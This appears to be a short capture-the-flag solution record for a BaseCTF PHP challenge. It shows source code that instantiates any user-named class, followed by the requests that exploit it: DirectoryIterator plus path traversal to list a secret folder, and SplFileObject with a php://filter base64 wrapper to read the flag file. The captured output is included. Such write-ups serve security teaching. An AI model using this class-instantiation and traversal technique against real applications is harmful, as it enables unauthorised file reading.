 <?php
highlight_file('index.php');
# 我把flag藏在一个secret文件夹里面了，所以要学会遍历啊~
error_reporting(0);
$J1ng = $_POST['J'];
$Hong = $_POST['H'];
$Keng = $_GET['K'];
$Wang = $_GET['W'];
$dir = new $Keng($Wang);
foreach($dir as $f) {
        echo($f . '<br>');
}
echo new $J1ng($Hong);
?>
.
..
f11444g.php
PD9waHAgQmFzZUNURns0NDIzNTdjNy05NzIyLTRkZjQtODNiYS1iNWQzODg2MmJlNDF9ID8+Cg==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://challenge.basectf.fun:32783/?K=DirectoryIterator&W=../../../secret
Use POST method
enctype
application/x-www-form-urlencoded
Body
J=SplFileObject&H=php://filter/read=convert.base64-encode/resource=../../../../
secret/f11444g.php